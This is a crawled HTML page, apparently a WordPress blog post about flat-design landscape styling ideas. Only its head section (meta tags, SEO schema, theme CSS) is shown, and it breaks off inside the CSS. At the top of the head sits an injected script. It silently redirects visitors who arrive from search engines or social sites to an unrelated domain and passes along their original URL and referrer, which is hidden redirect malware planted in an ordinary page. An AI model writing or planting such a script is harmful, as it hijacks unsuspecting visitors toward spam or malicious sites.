

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/flat-design-landscape/
body_size: 33769
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Unique Styling Ideas for Your Flat Design Landscape - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Flat Design Landscape . 20 Unique Styling Ideas for Your Flat Design Landscape . Landscape Flatdesign Sunset Photoshop Cs6 Like" />
	<link rel="canonical" href="https://fantasticconcept.com/flat-design-landscape/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Unique Styling Ideas for Your Flat Design Landscape - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Flat Design Landscape . 20 Unique Styling Ideas for Your Flat Design Landscape . Landscape Flatdesign Sunset Photoshop Cs6 Like" />
	<meta property="og:url" content="https://fantasticconcept.com/flat-design-landscape/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-11-09T12:22:11+00:00" />
	<meta property="og:image" content="https://vol.belonnanotservice.ga/export/wp-content/uploads/2020/03/stg-gen-Flat%20Design%20Landscape%20Luxury%20Landscape%20Flatdesign%20Sunset%20Photoshop%20Cs6%20Like-654766.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/flat-design-landscape/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Flat Design Landscape Luxury Landscape Flatdesign Sunset Photoshop Cs6 Like-654766.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Flat Design Landscape Luxury Landscape Flatdesign Sunset Photoshop Cs6 Like-654766.png","width":600,"height":900,"caption":"landscape flatdesign sunset photoshop cs6 like from Flat Design Landscape , source:www.pinterest.com.mx"},{"@type":"WebPage","@id":"https://fantasticconcept.com/flat-design-landscape/#webpage","url":"https://fantasticconcept.com/flat-design-landscape/","name":"20 Unique Styling Ideas for Your Flat Design Landscape - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/flat-design-landscape/#primaryimage"},"datePublished":"2021-11-09T12:22:11+00:00","dateModified":"2021-11-09T12:22:11+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Flat Design Landscape . 20 Unique Styling Ideas for Your Flat Design Landscape . Landscape Flatdesign Sunset Photoshop Cs6 Like","breadcrumb":{"@id":"https://fantasticconcept.com/flat-design-landscape/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/flat-design-landscape/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/flat-design-landscape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"20 Unique Styling Ideas for Your Flat Design Landscape"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/320393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=320393' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fflat-design-landscape%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fflat-design-landscape%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
